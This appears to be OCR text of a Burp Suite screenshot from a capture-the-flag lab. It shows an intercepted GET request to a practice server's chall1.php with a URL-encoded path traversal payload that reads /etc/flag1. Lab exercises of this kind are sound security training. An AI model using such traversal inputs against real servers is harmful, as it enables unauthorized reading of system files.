 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.169.178:80 Open browser
Time Type Direction Method URL Status code Length
07:20:37 29 Jul ... HTTP → Request GET http://10.10.169.178/challenges/chall1.php?file=..%2F..%2F..%2F..%2Fetc%2Fflag1
07:20:37 29 Jul ... HTTP → Request GET
Request
Pretty Raw Hex
\n
1 GET /challenges/chall1.php?file=..%2F..%2F..%2F..%2Fetc%2Fflag1 HTTP/1.1
2 Host: 10.10.169.178
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Inspector
Event log All issues Memory: 149.8MB